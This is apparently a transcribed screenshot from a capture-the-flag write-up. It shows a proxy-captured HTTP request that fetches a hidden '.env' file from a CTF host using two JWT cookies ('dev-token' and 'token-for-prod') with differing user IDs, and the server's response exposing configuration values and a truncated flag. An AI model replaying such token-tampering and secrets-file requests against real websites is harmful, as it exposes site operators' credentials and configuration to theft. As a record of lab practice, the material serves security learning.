 Request
Pretty Raw Hex JSON Web Token \n
1 GET /h6d8kw.env HTTP/1.1
2 Host: snxdqeu2.eu2.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXc0x_5qMYMmU3o
rSxp7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGN0oBp_Xvhc_K
_OaJW3Uhv2H3B4VrjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Wed, 21 Aug 2024 23:52:18 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 170
6 Connection: close
7 Last-Modified: Thu, 23 May 2024 16:55:03 GMT
8 ETag: "664f74e7-aa"
9 Accept-Ranges: bytes
10
11 WEBSITE_NAME=MAIN SITE
12 WEBSITE_PORT=80
13 BACKEND_NAME=BACKEND
14 BACKEND_PORT=80
15 BACKEND_HOST_MATCH=^([a-z0-9]{1,})\.intigriti\.com
16 FLAG=flag{